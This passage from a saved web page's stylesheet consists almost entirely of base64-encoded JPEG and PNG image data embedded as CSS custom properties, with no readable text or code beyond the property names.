jNz45tSzO1sbMdbS5\/COOx0JPSmtX7VPzz9lPx4+64w38U+HlI+eR2rkYtluQMPMyOCe7r6N6fP\/Q\/Hn7um4Hz78uMmbaOZKXixcuqjLindF\/8AJ6tXrvqievdv7G\/tiPx1VrduPRXlTpDIeSPe\/C322ipjdSZ9k9e8R6Ik7G5BROBPjTeK80d0HUt+Yq1rnLC1cH9VUUkTltwVaKZYwCJGSqA+oqjCcsd0iN4lJdSAmkPVVlcmq0SoK9y+ihl8tg\/bMb4e0ez+SvHe2st4eBrt8XtVcWO1fAx2fmUsrDD3H\/uLnj8ff2\/PWCzT8\/8AtOO8Hi7vvPnrWiq7j\/ef1Xh\/5rsrdRDH+\/kfsn5vbU1Uj2xcj925914u6lmsMeF9xJ8P3fs\/fVCqOD2uff8A8lGUMs\/vv+Z8Ptdnz1F16K6V+zL2eL+s7apC9lDkPG3932e12VtDkXWM7A\/o+GsbuqjoGE\/aW\/ue3+t8XzVSW0PROzv2WZ+weH2f2r56zaOb5D9vf\/a\/vC\/3f7j8+phjdE5+0PfsP\/kfdfmVLMg\/sH5\/\/I\/tf\/mVtC0NEzf7Y9+3fd\/1\/wDLRpDlWO\/3o\/2b7z2+386pUl3nBf8AM\/d+Lv8ABXPdtrbg5+wN\/dff\/wDbXVIat2x3+1SPB9x\/U9v5\/qrl3e3Vqch29\/vM79m7C8fi+b111dVxdlo+5\/8A3hB8P9d+2\/s\/h9r111bHLrSx\/wBkL7v7z\/kPuqyqmWq5\/wD3kPuvD7PZU2aVbkz\/AO25HZ4vb7PmrldUtIhdsLw\/+V2URC7z33ifd\/d+zU1Vsx4fihf0vF81aqw2kvCvi8X9V2\/NWE+20NN3B4W\/2v8AP7PmrSrK7O8vv2gvD4v6vx\/NU3ToRb7+4P8A3fxf8z9189KNtvpU7C\/\/AJi7U\/Zf2j\/nPuv\/AC\/pVpu\/2sev7egd8\/77L8f\/AJfb83qrzKf7nZs9NND7uJ\/t33v9b95+f663q55b\/G\/21fD42f2bt+f1VNm2tnSfu3vvPuv6v77\/AMqqWarVj\/2iv7d4e77\/AOakKS0vN\/8AtzH\/ALR9+H63fVd3pvqdugf7U\/8A7r+xl99954fZ9VcDolqG2O1rs\/5j9j\/P+8qLra21Zn\/aX\/vf2MvD4vz\/AF1FFdzVPK3\/AN+D4v2Z77r7v7v+v\/7dlbb2WhZh\/ve6Pv8A9gc+78Pi9imhpu9OT4\/9k3B4PvY3g7Pzvp+iuu3pxS6Ft3\/2xkez7gvD9529\/wDS9Vcc+3ZoatB7cn\/\/AAzX33g8HseuuiPRs9rGR\/7Sb+47P+Z\/bfZ7fo01e3Pt9OSY7\/fWPrD914qtvND0fgPDJ+78BftX8vrrz59vWp6ekvKf9gzH7P8AsZfsH9+Xj+lVdvtv1Pbyv5v\/AO4Pft33pffV6PW9K\/svX1eb8j4h8X3f\/a3qr0KvmrNmxv8AsK\/c+EfvPufn9foquxbW2DbP7ZI\/Ze0fF93XPDqo9D75\/wDacXx\/c\/1XhrWrpj08bZ77w\/vPF31329PPv7ZPl7\/va+D7v5\/nrztrSj295G\/+45v3f7D7Hj8Vedterqan5lf+5j8XaVdPWNrisn9qc8PZ\/W9nh7q1u8\/d7anA\/af6zxf1VZVYWdw23+xu\/feH\/lv6VaSmq6kfdZL77wt\/tH3PzVnZ209Oe5j\/AHXb\/wCz\/sxff9v\/AJXrrGvtO1E5\/wC8MB2\/tA\/tH3XbU7vTOjomR\/8AbTf+y9kj9u8Hiq+n0z2ua+X37Y3+wfn9n5tW2mts2+\/9zneP7n+o8VYavbSfTVGv\/Y8ft8Bfs\/8ATr1Nbl2OXyP2dz73w\/1P3lWli1qf\/teB7e1z7zt\/P9dZx7RL6R4X\/wDlDs\/t+4TweLw91enVqXe\/\/s1n\/c\/uS\/Zuz56y2+nq9R4y3l\/7LyX7T4\/+a7Pm9dcNfbbs\/wC15Oe+7X6vdXs9X0+P73uVW92e3XW8iWD7Y9tSq3aJ+xB\/d93ZXXHpXX7T7k\/2jHdvg\/Nrzew9zq+mhr2J21yR7el9HTfLn\/cB+r3eKu\/S4N72dtb9lZ\/bP\/2rwV6tXkSxd2\/cJ+zeL+s8fzVrCsrba37AP7V\/+0+D8yuWWknbv\/2HJ\/efdf1fi+estjejgP8ADt\/7jy392Pb2+12Vwx7dt\/T2WH7UP1vnqzm+rWfMr9sjeLs9v7urUWn28KZP\/wBzZjs+97+3w91Z3ehr9Pb\/APDH\/wCyYn\/8Q9\/t37R4i\/a\/XXHb2iGZ5x\/+48B9Y\/B2ez959Ovpf0z4\/wD9gcK3h\/7lwXh+99rs+7Ltr6Ls+3yur0qNzf8AsPKdn+6t+H\/979GvO7Xp9B+v9Oy7b\/2tP9u+7\/5KuR6liue3\/uVXVhn47xJ\/unh9vt+aohf6vPfnN\/7g2r+2f+Z\/e91eZ2fb1tP+1t2V7D\/3b\/zu2tY\/xctnOpnf29g\/eeKsboqos52Mfdfn9tc2302hhbV+8Pt+97q83Y6aukr97gvryfD4\/wDt6a4qtdjWMp+1PftPj\/qu2tJZ1WkD\/doH7T2H4fqe1VIdEKfc\/wBxB\/ux\/Z+383+SrM7qfZX+25zs\/Y5Hye1976q5bfVvV0Pbn7BhvF+z\/wBf9\/8A+X6qrVtDncfxOfd+34\/kLt\/lrrlxV9th2L\/tmR\/vu7t\/O\/kqrRPhfvZ\/h8bn3fb89RDTX6Rn\/u8Tw\/eD2dnz+utY9OS\/+50vcn+4YDwf7iH7T+w\/dD+0fS\/krzN3p6vX9wzvNz71P\/L8H3fh\/qvo1za\/bq7Hr6vOed\/a1+8\/\/aP6NetrePf39Wyh95ivD+zj4vB97+Wo2M5Z2e\/9wSv2T2fufuvuvaq8NZG2v\/auZ8X3v9X914\/631e7WW70rr\/xabM\/a+7s7uz831V0db0y2+1rhf272O1v7\/t\/N9dZb21PTpG5v2WR\/sf7P\/8Atfh7q836\/V1x\/g16L9+z9x92Pb992d\/0q9brevq83srbeH+0D+x9vteH86umWDM8uf8Al\/ufvl+58XzeuuezeiHzk\/34f2n7hOzx\/N6q1q12enFh\/wBvHt+\/\/r\/5K0lwbG1Rv22X939wXj7Pnqf82lRl\/wBu2z992+x+1\/8AlUhF3bnv2hj77xD+3f8A+R6q0hlLU95\/+4Q\/ZPu+77z8311jb22q1mB\/zn7R2F9bs7qzu3hsq\/7Evb4k8P3vYni9dYNIaGP7Pk\/v\/uz+8+XvrePTmv7aDivEnb+0D8vZWY6Q344\/94vZ29q9tTZMLYv2kfvPH7Xh7KvX\/arPtoOW\/wBzT7vxL4uzxJ+OsLtat0T\/AHUvvP2YfF4ezuqY9J+qv3B2Q\/8AZPue79q7Pa\/kqn1aW\/2qyP8AsJfd\/ef1X3nhrT6OavprUf757xdh\/edvz0haG4D27Y+78Dv7J954l+8q6Y9q2Z\/uJ\/e+34Pv+1fDVoLtHm\/7ifZ2j9fsTxev01vX04b+24YPw\/nn4\/D83rpPpfWrX\/2ov75Pu+3t76mPSbuhY79mf8XYXZ952r4axsvT0jn+BPv\/ALn2u35qVJU8P9jd8Panj+8+b11aVoWDP3q+L7suzt+b1+mspa1dFd\/9tRezwNeP738ysKf7nRb05TM\/bWv2j7zu8Xb7Prrv+jgt7dr2N2p\/\/Nju\/wBn\/ZfzvVWtf8XHf\/B692p+wn\/vnYn++ffVvVzz7X69i\/y1oqmDwp\/JVZQ\/\/9k=);\n    --savepage-url-15: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnpooksAAAEDSURBVHjaYmSY8VyegYHBCYj5gPgPA+0BExAzAvElID7AAiR2ArE6w8AAW5BrlBkGDpiDHPBzAB3ADHIA9wA64BUoDZQCsQsQ\/6ajxWxA\/BSI1zMCcwFIgBWI\/9LRASCP\/[base64]\/4DAAAAAElFTkSuQmCC);\n    --savepage-url-16: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABkAAD\/4QMxaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/eHBhY2tldCBlbmQ9InIiPz7\/7gAOQWRvYmUAZMAAAAAB\/9sAhAABAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAgICAgICAgICAgIDAwMDAwMDAwMDAQEBAQEBAQIBAQICAgECAgMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwP\/wAARCAB8AMADAREAAhEBAxEB\/[base64]\/2gAMAwEAAhEDEQA\/AO8jRENERjYg\/HRE91ofCn+GiI9ETiVAbEU+IH56InNEQ0RAEjcdf7V\/hoifBruNETiVAChr10RK\/UQaCg8+v92iJeiIjTxFfuroiGwGwoAPDREQUDXwHmToiJWyR9w\/h+GiJYr49fhoiQpdNvGvj0\/ProiLvBFCN9\/s+Hjoi+dS6bAeO9f5U0RBPcVd21CP7U\/DREsitNzt5eP26InAQARvUj4aIo73K8zoiUldOtT5aInAaiuiJ1Ph27dO6vj9nXRE5oiGiIwSOmiI+9Xn\/DRE6ncV+G\/40\/PRErcb9NEqE53incdhWmoE0FUTyVADx38vL8dRRKQqux69fu0RJK6inT+O2iIu9Xn\/AAH92iJOiJPcKA70OiIgvoDWv3aIgpQB8ajoftGiJoqO1STUgaIhoiH4\/j+Q8NERgkbA\/wBv5aIj71DyP2\/9BoijpNdzoidQRSnj\/efDRE6kmoA8ev3eH2nRE9oieBACa+I\/IaIlddEQ0RDRFCOQeQbBxri9xynIJbMWFBYdeU484ltpKW0lSluKJACU9uqUszYm1\/iOX0\/Ys7xvju5co3eLZ9rjdJcyuDQG4nEgAAeOKoc5T+u5hfHecx7crAcvuWDvyiwM3t1sbcsRDbpaWqP6r7cqUQUlQCEKKk7pCtVY9p3eaH32iMeDS+jvsoaeVaL6T8S\/21eYcp407cYt0sIuRtj1flHvIlGFQPSNIrh8zhQ50VvHtp93vEPucxK3ZNguVWif++ZQ4GmJTQcSsgdzTjClB5h9CtlIWApKqggatY7ggmKcFkzcCCKLwd3S7P8AM+0m\/wA3HuWWskF5E8tIcM6ZUIqCDmCDiFtXulXxHxqPt8t9XS5YjSvc1NRTpsTXREC4fgB518fvFNESSqu5I8q7aIiCkn\/MB9tf7tERFwDbtB+NT\/LREAoHb89ERKVTYdf7fx0RN1J6k6IgCR9m1dESyvyFPj4n+WiIBfnU+XT\/AKaIklRNd9vu6aIvEBqK6IlDYj7dEXyXG8W20R1y7jLaiMNjuW46aJQnwUs\/pQk+BJAJ1hN85JsfGrU3u+3MVtaAVLnuDWgeJJwA8yQFWht5rh+iFtXKLs8qYE8rtTkdvqDQn9w1Svnsvauud2\/f3s9dOLIN\/wBuc8dBPGfwcVff6LufWJ33r2mM5xKTT0r7AcFDSjyOgA8la2KDuh2+uojLBu9kWDr7jafiVSO2X7XaTE6vwK9BnKscf+Vq7wlEGn\/[base64]\/AE6Df5MRLzC2aegzHu0cp7mXY66AOpooHc0O+s5\/rVtqZLbvcHP+YCvp\/bQnPyX1z7590tu7f8X\/APYnDbl8O9uHpiY4g6z1YfBx6dBjRRTG7T7p+BrlceevaBNzW5YRZWFZXk9rw+Dc8ntVlscY+rIueR22E3KIsqUJPqSAAppFVK+VJIo7hY3Jb+ea4ywuFa9afu818ie4PfHk3eW\/p3JumOualsXpDdIJwaH56vNxxOVF05fTA+t\/xr7lYtk4p5snQcH5YUwwzEM2Y0m2ZHVAAlWOc4sNS0OkhXp170g+I1j4rjSA0irVw\/euN3O2vLxV8Dvlf5f3vA\/cfFdD0Z1iQw1JjPNSY76A4y+wtLjTjagCFIWklJGr7PJawWlpo7NLWQaAfaf5fhooJNflAHmSfj5fgNQqK06ok6VxoiHw8dRRY7zflzjDjYtJzzO8axZbyglpu73SJEWtauiAHnW\/mPl11fWe2bjuNRYQSzEZ6Gk0+xW893bW2Nw9rK+JA\/EqRYzl+K5pb0XXEchtORW9xIUmVapjMpvtPQ1aWrY+YqNW81vPbPMVwxzJQaEEUIPwVZj45Gh0bg4EVwUi1RUyGiIaIhoiGiLw0E9Oo\/Lr+ehNASeiJ9Ce4n7Dt08DTfVl+YeXUGAr9yKnb33++CfwvKyLjpuzxZYvNvdQzMkPPNiOJzSobqnoiG1JnpjtpKmElSQlw1NQNfID9XnczmG\/883Ltay3YeOSWI9Ze8YzB7Ht0D0yBgFW6iAHu1UOkBdX4vs8P5KO\/a6kwfiKVoB4VyqqfIfvF7EJCn3U\/KB3FaiTsBUnz1865+x4LqsaK16UXQ2TNONKFZFxH3fNSpq+64OtpZb71VfcAJ3NNlUpQaw+6dpd0srXRbvmYHmlGvIr8QCp4HxySjD41WVoHvFtw2FxWFkg\/wDmWnx6kBVfDx1pv\/qLe7UmS2knidTNr3NP2grMEsf\/ACnywUwY96bccqLV8lJ9COXQG57yKuBJI7aOUH36yVjxXuZtRa7bd53i39Qp7d5cNAHmBIB91FSmgsy31xR0p1aMT9ilOE+9\/MLPfbBfLNmkjJrHdZDUfILJOIcVa23XEI9eO7RLjZbcUUqaWVBQFQde++yf6gOednt12ax3zfLre9ovNDLuG5Je+AucAHRyH1EN1HUHudVrSW01CmibnsFhuJle2MRvYCQWgAGgyI\/d9atQyFhzM8dh3C6MLk2jIICJAbV8yGVOtguUBJ+XfauvuJZX8G42MV5GKsmjDgfI45fgufbfK\/bb0SwnTKxwo74ZVXNp9Sv2NSZTszKMTsH7m0uhyRcGIrJBBCVKTJZQkUWoJ\/[base64]\/zb7hjOMOoitcdSZLi1MwrZLbRFeghh8pk+vFDXbI7glCUEJEj3GSQuA9TjkMvqCvLhhNtHbl+tjI9Jrl5HxoBh5LvK\/+fv3a8h+4H2wSsR5Yyh3LMo46ua7BEyGetP8AULxbmG0Lt8iavYOSf2yghxY\/WpPd1Or2Jj4hokND4eC59ukUUNwWRD01w\/d+7yV\/+qjtVKN+Y\/d5rGIapOiL\/VUh3if7ERKUltC3XFJbabQpxxxRohCE7qUT5DVZjXCjM3eXVMMzkqUPqVfVotHtRxO6WDh7EbvyRyE+y\/[base64]\/yKeSWbX6ImmkbPKgNa\/Qkq0r6Ifuz9wHBHuiwnA7plF9ufEXKFybsMvErxOlT49luchCnINxs4lOuLiNOhJQ60D2KqCAD18896OO7Lv2yTbxBEyPercV1saG621FQ6lMetcyu49sdw3rarttjdOc\/bZPS1riXFp8iengMl+hWlQcQ24n9LrbbqfscQFj89eKRiF6MR6iiGiIE066IiqNvj00RR1DhBNN999+gPgdthrHSSveccvJFGskypVhZLqWVLpvsK16gVNNxX8NUS\/R6\/BRbgaqnj3we3FrmwP8itqQl60xXFyGXE+p6jCQXFNmnzJWkp2OvCH6keyd7yu9PK+Phv8AqkcZaaj5m1LtOGI8lv3G98bbt\/LS4AnAjoueK\/ZfwTarhPtL2QRI8+3yn4UphSxVmRHcU082oVPzJWmhB32188ZNg51HO5g2+T0uLTj1aSMDnmF06N8D2hznUBAIxzB6r47FkHE1yn\/tLXlUAOSG9qyUJB8KbkbVOrHctt5fBb+9dWUgY0+Ff+KurUxe56HtPl1U5TiePv1EbIoVa\/L2zGT+Tn9+teO9bnH\/AJtq+g8WLLm3eMQRROf8LbCHP295Q7saUkpKVmnmFnbUn+vF9DNCWn\/D\/YqT45dNSKtGPjRZq4GsP9bzTGsN9dLabheIiZ0jvHYxDakoXIcoFVJWkdo8ydbTwHgtx3G5\/YbfGCLP32PldkGxhwJxyq7IDPwyWF3G5NvZSzDGTTQDxrh9y68bA1gxwyx4wzebc65AtcWNQut9yVpYSAhe53Bpr74bObWDboLKFwPtRNaB1wH7FwmZ72TOe6oJPisAcmcfsSIMuBcITNys8tLrfd2oeShK0kdyKVp2g9PHW0W4E1GuprVGXcbmIEA9M\/w+xcp\/1Ovpy5GLfes54\/tDl4sbjj1wnWu3s9z7ICvVcfhpA2XSvc0f1eG+oXFgQ7XEK0\/[base64]\/baisMhb0l907JQgFR8tZK0tLi+uG21q3VM84YgD4kmgA+JWOvdxtNttZL6+eIrSIVc440HkACSfIAlU2e6z6grstN4wzjl1zH7LHVJhXa9zUORbxLW0VMvx4sV5CHoIChRSnEpUk+GvUfA+z1htMUe+co0T3hAcyIGsbajAuOR8gCQfFeI+5\/6g925DPLxrgLX2+3Elkl05pbI8A6SGNOLMiCTQ+AVImYclLzE3OxRbci6Q7kl5mR+8AcS4p0n1X\/AJge9boJPcd\/HXXry6lnYGtcGRNwywoBQADoKZLiOz7THYv\/ADR1vundSTXVWpJOZqanGuap2599u2H8QZ+1kEaIEQspaNwi21CQpEe4pV3SQ0kbJ9RVSR0JGoW+9TyWn5eR1Gs6nOn7h06r0NwmO33Bj5pm\/wDlsoPj508Vvx9KHBLLknuaxfkjMUiNh\/G8hVyaQAf927lHpsLcUlKqIhtKUQhNSVkdKa4j3O5pBFtr9otH6pZRRx8gfHx\/4L0JxbYXyTNvJ26YY8QDmT0+zNdwWN+4nibIlNRoWSxI7nahttqQ4lBASAhAortV0A\/HXmMzQk+kgDwXTW6g2jqE+KzNEuEGeymRBlsy2FAEOMLS4mh3Fe0mm2phiKjJCQM19VQaHuFPLz\/HpoopKlV2pX41\/t00UCRRED1qd0\/p\/j+OiDJeE3Tbp13+yvjrHyxhuLclFNTIEOcn05LSHUGooQNqinxBrqjQ08kUXncdYpc4kq3zIIVEmtLYktf5XGnAQpJp9urW4s4LhpbIM1WicGkuccAMvFVA+4X6GPtU5hvd0yqw21eK5BdnnJM122rWw1KlOEqU9IjhQaW6sndQoT4653una\/Yr6V08UbGSuz9LafYR16rOW29TRMDa6ox41wCrpyf\/AOcv9pKdk4nnEyMtClFlTUqYypPUjt7VrTQfhrUb\/s9azQmN0MD4z5UNPOlBX7lk4ORUeCAQQMwVha+fQV9xVqUtVi5Hva0o3T2zyvfqAEuIqSaeetKu+wW3vqRaRaKeLf2tWWZy41wc9p+v8arHzX0efdnYZyUzs9ydEVtX+4thpEkFA\/V29ihQkV8Na\/L+nnYXnTdWFR1A0\/jpV43mD2tOmYg+dVtVxx7b0+0+3ScsyaFyZyXmrVovF2h4vjFgm37L7xAxu3uXS\/[base64]\/HuNtlR30UCm32HHWFtlJoFJVQ+GtnjupCP3rThDFUhpIkHniPiFWvyr9Gz2rZJmjvKGEYTaLDnDjvryHxGaTFnOpV3JVKYoW1rChssAKHnq1uI5JXB4oT16K9ildHgMW+BUPuftU5axBtMCHjLc6BESGo5tbgShDbY7UpQ0oDamse62uK\/LWpxVc3TCMQQvNtnCPMKrhHMHELxCmNPJLMg9rCmnEkKSpLgVUD8xquy2mdgxhVrPcx4Ak0CR79+ZPcL7b+FeKMiN\/[base64]\/JPdx6ZNxuQ\/wB0vDX6zJ87hUUBJJIIy6LYr\/kNhxewtyo6Go6xFDsp+StKzGPbVXc751PypTueg1C9vWQMM1y+kf4\/UrHb9qku5WQWkbjO7DqafHw+KwDD4O5B93ma2+YxbZtk46sLi0Lya6R1suXPvP8AuC1tOAKS121qulT4a4zynuFp1Wu1ux6nw+HiPxzXqvtvwFu0wfmr6nvPpQVyVvfC\/COGcK44xYMVgIbWltCZU9Sf9+W7SjjhPX5j51rrhO47ncXUrpJHVc7Mn6fYu1Qwxxt9uIUCzRsldadq0fMFglCwdjUKTRQI+3WEJNKjEq\/Y2jQ0rdT2j3XleRlbDFudnzMMQCm4rnKdXHb6hKYbrle870IrSmqtuZi8BgOgZ+FFQmbG2gbTUDirTwR3Ab03pU9DtrJqjmne4DxH5\/looECnmklVPEGp6+A+7fRBkF4SV7Kp1I6+I60OoFrXfMAVFPBQ236ePT89NLaaaDT4InEqpX40+b+1a6tnNDwDpoG5gIlhfaR81a+NKdvx6fHVuInH5QaIl+rvXuJNKeO4+\/ro6N7B6sKqAwNRmnBIG1VKr\/P\/AB1IahRqeiBDLv8A5Gml13AcabUCaddwfDShJqBiptb6UqaLio\/+n7kbmTDPcPwVG4zyfL8IhxOH8jgsycKvl0xh65xsulrteWRXpllkQn5Ue5WsCJKZKih2OsoWkg6oujDbgzAUfo04ClQcTit34tJZfl5W3rQ\/[base64]\/nHNbBEbQgTcdvN1ezDC7ioHuW0\/iOUO3S0xWEr2QYyWXEJFArrXdmbRthtgyElsobQvqdRPVxyr5DLyX2nf+jn9LO\/cOtuIbnx20fJBEAb2NzoL90pHrmdcxOa9xcanQ7VGP5Vfh7f\/wD6Vstg\/srZ7neCrDlkIJQzMzTiC4rxq+Adw9SY9h+RPzLRPcDdSUtT4oJ6DVvJst40F0JbIyuRwIFPEAfHBrl5C7l\/7WOzzMk3Ds9yd8L6kttN0YJGEAYBt1AGvaelXQPJ6ldDPtC9\/Ptc98liu929u\/IyL9eMaZjv5ZgN\/huY\/wAgYtFlOKZjzbnj0palSbU88gtpmw1yYZcHb6ndtrCtla5xjykGYPjTx6\/j4gL5g93Oxfcjslu8e2dw7H8u2eoguYnia0uNOLhHM3DWAamN4ZJSpLAMVtrdZk2Jb5DsRkuPJbqmiQVKPUAUFR11fWxGojD6ZrjMrXCoNa\/iq9\/cfxNafcvhV0wHkBUqH6jxkWueWz6lsnIqG3exSSFoChRQ6EfbrfeO7oNluWzwUdE7B4r8w8vPzWj8m2b\/AFy0NvKS24aaxuAxaaUrjguT3nPj1fBfNt34RtXH+Y3zLIj7RgXGzWGQ1bL5DkGsaZCmFv8Abdg6O\/MQg9ddhPNuP2tuLg6\/dIqW0yPhVcTdwXlF7eGBxjMYcRrrmPGmeK3U4O9oE+ei2ZdzgUH0Q1LtOAx3fUjRSQFoVeXQf\/akJOyknb7tcf5Pze53aUtidotcaeJHSvgQuucU4BY7HEJHtDrvMk+K3\/Zt1ttkZqFbYUW3QmEpQxEitIYZaQlISlKUIAGyRrl9zeGXBn2+PmumwwaAK4ACnnh+xIjRH50tiHBiuy5khwNR4sdCnX33FGiUNtoSSVV+G2rA1OCv4iGu1uyW63E\/s4vd5VAv\/I0gWu1r7Xxj7CiZzydlJTJdGyEqFARtqrHbSuIe40Hh5KLp6gsbgfvVjuO45ZMUtcez2CDHt0CMhLbbbDaUFYQO2q1AVUTSv26yIDWjS0YK3eHOIoTnivcKk7gnf7K\/jqKjgB5IdyQPAbV1BSOqPUMkFKAFfwHn\/hqKiw6qnoo+he5p0qPy6b9NFOnCutNun2H+W2iIy6QKCoFPPp91NSkdAMDmiIumgSfHavXy3HlqYYCnREkLWOhV+I3\/AI6kewPFCiMOqrXeo8wNWRicSaA6QUUMzXJbnYbc5JgxlPLCT8yUFQGxoaD\/ALfHx1cW8Tg6rszkoE0FTkqR\/qM+zuH9QTDbCxOyWPjPJuBSZT2GZHLi+vbhHmJAmWC6sIo8u3ylJSQoHubWO4dNX81iyYVaaP8AH96uNr3Ga2lc5zQYjgR+7zHiuVmw\/TS5O5IzLmrjqyQ8QyLkTiCFEmO8cu5pY8YzjO2p9wlR2XONMXvpZuecyf6fb35iosZTbrUdTRPe4+wyuhYbfHNITdOcIQ8to3NxFa4nAAHDpU9QAvffYbsP273Tjuzd1P1AX+9bZ243y7nhsGbfbvcHtti1st1ul+1rxtto+Rwit\/Q6S4LZZNUcUbnivnOPbbEsN9lWl235Hx\/l+O3BTVysl\/hS2ZUG4RyUqhXaz3CPEucF1sk9wolY8BrOy8dspWCWwe5kjcRiXDOgrXHP+JuFV9TuPfot7I7ZJb8z7PXt5bXDoawyuvDuNpM0kFpBPqxIp7kUlaVAByWGb8\/n2APj+u2eUqAVFca82wKuNokIR85WVpT60VSEiqkPoT2jqTrW7y53Hapmsu2kBx9Lhi11M8RiProsJy3feb9qr6K05nAIbe4cRBPG9r4rjH\/p1Ilaf7r2D\/EV4q+Yn3DGagvoLnrNulw+mpIcSsLSktqBSsBSdwQUkbGoqNXbd1feR+zE6owNQf3FYO\/76uu4WbfavrrFHGtMDgQCMa\/gr2fpZe4DkTPvqM8I89W1mDjPJGT8pYxh2Y2vjjHLJhPH+W4bf7NExW\/2P\/h+NRYVut7kq3xETJSW2\/QemJEjtS6AoW1zaybbGwHF7ssSTTVWhJJNOgNa4EZEhcQ70bdsM\/6dt24rfuddbdDYSXFvJcSvmuIbmKT3Y3+7K5zsS4xAV\/yyWAkEg\/om5RkWMYi0mZleR45i1vfkOMxZeTXy1WGK+4gj\/bYeu0yG28pKXE7JJ6jV7a2t1eyGOyiklkAqQxrnEDxIaDgvidNPbwMDrp7GMJpVxABPxPVGGLBdosO5R02i6wZ7SX4VyiLizok1tR2dizoq3WJDZ80LUNA+e2kMbtTZGkggggg+GOIp4dFTkjbN\/[base64]\/ZEoAv365NIU6lZHzCGzTtjoB6UFdXLIWR+Z81K6XUcK0+xZ4cUmm1aiiik9PjQnVbFShmrE5pIWSB0AoSNum+++inFRh0oiUo1qBWgBrX7vH7NFHpikhwUqRuPBW4\/wpooHLLBJQsrO5qB3AeRp4jzGilYf4WigC8BKxWiSkhJpWv4+I30VRL7uu526mvX+\/REsK+XxNduvQU676IjCutdz4V33\/[base64]\/G\/vx\/uc852nen2PYnYLGXjUbHSDcNwZJcyTwtmfALhtpbzRfkonys\/pi7JmdGY5Hxxe61q6xsHb3b54\/c3u4eJi7SGx0bR1A7TqcDqoM9IpXAEqBWvmzGbk6n\/AJ3gUd1svIU7fMAe\/ZTWm1Eeo69j1zdVHllB3ozJbUR0STqHaT\/dxhkdFt3ezjYikc4B17tDyGY4VfY3L3HDBznMusqhsZIAM+69qate7ZbmoLTRkudaYf1G9fi0DzXHN9T3g3lLGPdVzBzlbY2ZW7Fr9mbmR4Nnht10hW65WZhmMi0z416gFascvVvZYQyuO8tl1pbVUjoo\/SLtj+pftF3XgdP263\/b93k+Z0DH+3fRh5+V9nN7c4P+FrmkYk0IX18\/Tr3i2G07bbJwOdsEgstsjtZreraseARKHMdQSMeSTUVDqkYrAOQ+7HL79gLCvdBjFm9wOON\/t8cxrl1uchHKeGXV6E7Khw5WbxW0Xi4wLey36zsC+MONSUoCG3xWuu22HL7GU6bZ0ouQaOa4Up0xBpiM8COgOdFk+63dDj3YTh1xzLtLNJs\/NrmcQW21ubq264nkxfcS2jj7bW28YdKXW7m1cWsc0h5pqDf8Ri3BpGVYNmzWeQZ7jnYGnTaOQLUpMf13mbhjJUXnY7LP\/wCsYPRFpFNTTNEhNy2X3XPNSXfOfiDn\/wAtB5L5O77z\/lXL+Qz8g57e3d5yy4frlu55HSa3E\/8ATfXTCxuAZDGGMY0Ua0ALAEzAMNuFzkzrrZpKpjbrXr\/0BTVqZ\/cKHzi\/WdCe5K1AhxS4foL821V1bQgW8nuQgB32j7F0XjvdDftuc2K\/peWLQMT\/AJwA\/iZLg2Q+AkBFMNSt6+nZnnGvs6sfL\/vZt95xDNOSPb7ZWofEnGdxvcVi2z+R+RVJxPH7td8YXNh5Suy2j9+X3pKGU+gllQU42tSSN84Jx7cO4\/[base64]\/MOIr+bcfZlLiKRkUXxN5BYb53Cd\/q+33c8nKLeN3v2znAPOLnvNoGNYHRR10+z\/mNa0OGoZY29jH1KfdZ9OrLJDXGF9dyXitd3Szn3t2z56c7iE4wnVs3AWiO82u5cdZUyQoCbbktqLqE\/umZKE+lrM9zezHEO6Nn+YmjZBvxZWG7hAqQRVuoDCaM5ivQkscCarCcN7p8l4PeflXPdLYh9JIpMWkg0NCfUw54toa01agNK7wPYp9R32z\/UJwVOT8KZSiFnVkt0eVyDwvlEqFF5N4+kPdkeS7JtbLpTkmJqnEoi3u3h2C+miXCy+Fso+a3cHtryfttuztt3+MG3c5winZjFMB1ac2upiWOAcPAijj7b4py7ZOZ2AvttcRM1o9yN2DoyfHoW+DhnkaOq0b4dx7flVuelDX\/DprQOtFtVSDQDBIStVSpW4JP4noKdNtFPQdEAv5eu+\/h+Hw0UtG6vNI7j406Ur46KZFU9K\/2PXREQrvv8KCvT4+GiIqjceXX79ETncAAEpAp8P7tFK2hxCiQqSUpTTx71EBBPkPEqHj4aHLDNTJaXO0dpHcf9JoRXaqgR+kkeGpRVrScSc0T6VVGx+4HofL7tU43Aemjs+qIFyhCSoAnpWm\/wB\/nqLpo2nTX1IvpbKSQa\/NQfjQ1ptqzlkL3eSCpwWJvcJJuMDgjlyfa\/V\/eRsIuqwWSfVTEUG2ri42E\/PVuE4smn+WuuD\/AKm4N0vP098ustl1m\/m2eRlG1DnROLBO0EY1MWoEdW1HVZzj7GN3q1fLTR7ozyr0+0rmXtPOV3s7Tzb0uexFusp2PJ\/[base64]\/TMPJoEN9yG5kuURHErburd0kNLVAhuAsMRQlxaVuOVTdXXE7vgs8TbQPj5TE1r5blpc2S3kcA4QWz2kOiMQIE0oo98lWgtazG2kv3e80xOLHsPpc0kEHxDhiFXz7jPpW8Ec1y38u4jzC+e3XkRbkuZXHYUfI+M75LkhJUzfcDmuxnrXBcdR3O\/0uU2kqKj+3VWmvYnaX9f\/AHe7fMt9o57axco4\/btDGySPdbbnHH1petDmXJpkLqJxNBWTqsvyXlHIeXbVZbNyC6fcWm3ue6EuFZAZA1p1vzfQNAa4+qmBJCou9wXsQ91vtZeuWY5NiluuePW0pWxzDw1IXe8FhMOuJa\/qOT456UfL+PEkLK3HHYa4raalS6b6+p\/ZX9Z\/Zju9NDtWy7hLY8omo0bfuLBb3Jd1ZBKC61uj1HtS63dI64Lns1lcQAtp7luMTU1P1A508PvWiHJnLN8uUPG8RcatVvaxeyyLVFv2Ow4caffjNnyrnI